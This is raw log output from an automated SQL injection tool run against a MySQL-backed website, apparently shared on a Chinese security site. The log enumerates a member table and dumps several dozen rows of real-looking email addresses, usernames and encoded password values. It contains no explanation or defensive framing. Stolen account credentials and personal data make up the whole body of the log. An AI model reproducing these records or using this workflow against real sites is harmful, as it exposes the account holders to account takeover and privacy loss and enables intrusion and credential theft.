 web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:21:30] [INFO] fetching columns 'Email, Password, Username' for table 'web_member' i
n database 'aqjywdb'
[17:21:31] [INFO] the SQL query used returns 3 entries
[17:21:32] [INFO] retrieved: "Username","varchar(40)"
[17:21:32] [INFO] retrieved: "Password","varchar(40)"
[17:21:32] [INFO] retrieved: "Email","varchar(50)"
[17:21:32] [INFO] fetching entries of column(s) 'Email, Password, Username' for table '
web_member' in database 'aqjywdb'
[17:21:32] [INFO] the SQL query used returns 2923 entries
[17:21:34] [INFO] retrieved: "admin545@qq.com","1e1b1216114a4b4a","admin545"
[17:21:35] [INFO] retrieved: "ganggang@qq.com","181e1118181e1118","ganggang"
[17:21:35] [INFO] retrieved: "username999@qq.com","0a0c1a0d111e121a464646","username...
[17:21:36] [INFO] retrieved: "admin100@qq.com","1e1b1216114e4f4f","admin100"
[17:21:37] [INFO] retrieved: "admin999@qq.com","1e1b121611464646","admin999"
[17:21:38] [INFO] retrieved: "admin888@qq.com","1e1b121611474747","admin888"
[17:21:38] [INFO] retrieved: "ourdainpan@qq.com","100a0d1b1e16110f1e11","ourdainpan"
[17:21:38] [INFO] retrieved: "jiulala@qq.com","15160a131e131e3f0e0e511c1012","jiulala"
[17:21:39] [INFO] retrieved: "usanammsdf@qq.com","0a0c1e111e12120c1b193f0e0e511c1012...
[17:21:39] [INFO] retrieved: "myabc1111@qq.com","12061e1d1c4e4e4e4e3f0e0e511c1012","...
[17:21:40] [INFO] retrieved: "admin777@qq.com","1e1b121611484848","admin777"
[17:21:40] [INFO] retrieved: "uuuuanbc@qq.com","0a0a0a0a1e111d1c3f0e0e511c1012","uuu...
[17:21:41] [INFO] retrieved: "236882052@qq.com","4e46474c4f474f4e","yangli"
[17:21:41] [INFO] retrieved: "dsgewocdghtaonmyyi10@126.com","391c4e4d4c4b4a47","tnt"
[17:21:42] [INFO] retrieved: "ourdianpan@qq.com","100a0d1b161e110f1e11","ourdianpan"
[17:21:44] [INFO] retrieved: "xjl123456@qq.com","4e4d4c4b4a494847","xjl123456"
[17:21:44] [INFO] retrieved: "123456677@qq.com","4e4d4c4b4a494847","ournappy"
[17:21:44] [INFO] retrieved: "sdfdsfdsf@qq.com","4e4d4c4b4a494847","noupay"
[17:21:44] [INFO] retrieved: "ewrwer@qq.com","4e4d4c4b4a494847","qwerty"
[17:21:44] [INFO] retrieved: "sdfsdfsd@qq.com","4e4d4c4b4a494847","donghuchun"
[17:21:45] [INFO] retrieved: "215487@qq.com","4e4d4c4b4a494847","65498711"
[17:21:47] [INFO] retrieved: "dgtxq24508@sohu.com","494c4d47484f4d4b","dgtxq24508"
[17:21:47] [INFO] retrieved: "ahaqweihong@163.com","1e0e081a1617101118","weihong"
[17:21:47] [INFO] retrieved: "wyj@ahyxkj.cn","4e46484c4e4f4e4d","zhmiss"
[17:21:47] [INFO] retrieved: "wuxua@126.com","080a47474e4d474e49","wuxu"
[17:21:47] [INFO] retrieved: "test@sina.com","4e4d4c4b4a494847","test1"
[17:21:49] [INFO] retrieved: "81259180@qq.com","4e4d4c4b4a494847","test2"
[17:21:50] [INFO] retrieved: "11@sina.com","4e4d4c4b4a494847","test3"
[17:21:50] [INFO] retrieved: "zc138@163.com","05171e101c17164e464748","zhaochi"
[17:21:50] [INFO] retrieved: "lyb790205@yeah.net","13061d48464f4d4f4a","lyb790205"
[17:21:50] [INFO] retrieved: "wuxu1@163.com","4c4d4e494a4b4e4d","wuxu32231"
[17:21:51] [INFO] retrieved: "jyj@163.com","4e4d4c4b4a494847","jyj"
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org